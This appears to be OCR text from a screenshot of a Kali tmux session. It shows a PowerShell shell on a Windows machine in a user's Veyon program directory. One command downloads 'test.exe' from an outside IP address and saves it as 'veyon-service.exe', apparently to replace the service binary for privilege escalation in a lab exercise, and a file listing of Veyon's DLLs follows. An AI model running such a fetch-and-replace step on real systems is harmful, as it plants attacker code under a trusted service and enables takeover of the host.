 PS C:\users\Ela Arwel\Veyon> wget 192.168.45.179/test.exe -o veyon-service.exe
wget 192.168.45.179/test.exe -o veyon-service.exe
PS C:\users\Ela Arwel\Veyon> ls
ls
Directory: C:\users\Ela Arwel\Veyon
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/20/2020 10:38 AM crypto
d----- 10/20/2020 10:38 AM interception
d----- 10/20/2020 10:38 AM platforms
d----- 10/20/2020 10:38 AM plugins
d----- 10/20/2020 10:38 AM styles
d----- 10/20/2020 10:38 AM translations
-a---- 3/13/2020 10:24 AM 322048 ddengine64.dll
-a---- 3/13/2020 10:24 AM 20480 interception.dll
-a---- 3/13/2020 10:41 AM 2400856 libcrypto-1_1-x64.dll
-a---- 3/13/2020 10:41 AM 85080 libgcc_s_seh-1.dll
-a---- 3/13/2020 10:40 AM 639064 libjpeg-62.dll
-a---- 3/13/2020 10:40 AM 210520 libkldap-light.dll
-a---- 3/13/2020 10:41 AM 58456 liblber.dll
-a---- 3/13/2020 10:41 AM 268376 libldap-common.dll
-a---- 3/13/2020 10:41 AM 256600 libldap.dll
-a---- 3/13/2020 10:41 AM 142424 liblzo2-2.dll
-a---- 3/13/2020 10:41 AM 224856 libpng16-16.dll
-a---- 3/13/2020 10:40 AM 948312 libqca-qt5.dll
-a---- 3/13/2020 10:41 AM 135768 libsasl2-3.dll
-a---- 3/13/2020 10:41 AM 490072 libssl-1_1-x64.dll
-a---- 3/13/2020 10:41 AM 22616 libssp-0.dll
-a---- 3/13/2020 10:41 AM 1385560 libstdc++-6.dll
[0] 0:[tmux]*Z "kali" 19:26 01-Aug-25